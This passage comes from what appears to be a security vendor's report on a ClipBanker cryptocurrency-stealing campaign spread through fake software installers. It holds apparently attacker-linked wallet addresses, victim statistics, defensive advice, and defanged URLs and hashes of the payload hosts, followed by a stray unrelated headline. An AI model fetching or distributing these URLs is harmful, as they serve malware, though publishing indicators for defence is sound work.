14FBxuV8HEuuWPFoFHbbG4Hm4pa7CqroQiGDeWvZdGiiJm8W osmo10zqq0frph0rs36wwjg4r2r5626m6a2dgy2y297 7ATuKGME8AG9Tz5Qe4eRf1EAwqJNUvYXMiCGmtSbaJXR thor12x0nqpjz2djpuaxm2j2z963sawdcze3nhxacyu EQA28DFYnisowE0e49Sp2DUv6RKQWOJGbvegKWRPXE83bMnQ nano_1j9mjyi4q8qytb1r7yyqntzkyay5xo1wznnwmy9a3p9r371zb3d6wr6xs8y5 QXwbqRnmxgmMZQk5WEvMYEBVzf1MP4eMY9 3P7zSKMhfMPr5kd85xtHNmCx2gi9apCgnSP TNkGLYwtjcSk2A9U8cxJzttGeGEgz56hSP GB4XWREV3WOXWIWFE3DVX3FUNUXLOC7EEGXHZXRUKI5AMZAG3SV7EV4P 46QtL5btfnq85iGrPDFabp4mxGhRbEZJaH67i5LhQsWhCnuiURKVU74QbMpf4TcZqgDnENMWaqhpt82vQSEdyBf4Tp1v8Y9 rKwSuwgNNWn8P8x1ckUopKkErnPW3tVrz9 tz1cPNzMxTsLzV1Gca2VowGgjRm7MkRzGLw5 t1Nwwai9UsQxcgJVVbssnmfjfznhbq2v8ud ZEPHYR2tzMbbkY7CCsShtADqstJLEeZfEiDHQeRchSg8FoqAn2XzsDD8eEEx5cweBQb4jX12DhfPz36c6TD6uV9fPrcFMqwzTn93Y
The complete execution chain, from the moment the malicious installer starts until the ClipBanker code is running, looks like this:
Victims
Since the beginning of 2025, more than 2000 users of Kaspersky solutions have encountered this threat, most of them located in India and Vietnam. Interestingly, 70% of these detections came from the Kaspersky Virus Removal Tool, a free utility used to clean devices that are already infected. This underscores the importance of the preemptive protection: it is often cheaper and easier to prevent the infection than to face consequences of a successful attack.
Conclusion
This campaign is yet another perfect example of the old adage: “buy cheap, pay twice”. Trying to save a buck on software, combined with a lack of caution when hunting for free solutions, can lead to an infection and the subsequent theft of funds – in this case, cryptocurrency. The attackers are aggressively promoting their sites in search results and using fileless techniques alongside a marathon infection chain to stay under the radar. Such attacks are difficult to detect and stop in time.
To stay safe and avoid losing your money, use reliable security solutions that are able to prevent your device form being infected. Download software only from official sources. If for some reason you can’t use a reputable paid solution, we highly recommend thoroughly vetting the sites you use to download software.
Indicators of compromise
URLs
https[:]//pastebin[.]com/raw/FmpsDAtQ
https[:]//snippet[.]host/aaxniv/raw
https[:]//chiaselinks[.]com/raw/nkkywvmhux
https[:]//rlim[.]com/55Dfq32kaR/raw
https[:]//paste.kealper[.]com/raw/k3K5aPJQ
https[:]//git.parat[.]swiss/rogers7/dev-api/raw/master/cpzn
https[:]//pinhole[.]rootcode[.]ru/rogers7/dev-api/raw/master/cpzn
https[:]//github[.]com/lukecodix/Proxifier/releases/download/4.12/Proxifier.zip
https[:]//gist.github[.]com/msfcon5ol3/107484d66423cb601f418344cd648f12/raw/d85cef60cdb9e8d0f3cb3546de6ab657f9498ac7/upxz
Hashes
34a0f70ab100c47caaba7a5c85448e3d
7528bf597fd7764fcb7ec06512e073e0
8354223cd6198b05904337b5dff7772b




Fileless Remcos RAT Hijacks Trusted Windows Tools
The post Fileless Remcos RAT Hijacks Trusted Windows Tools appeared first on Daily CyberSecurity.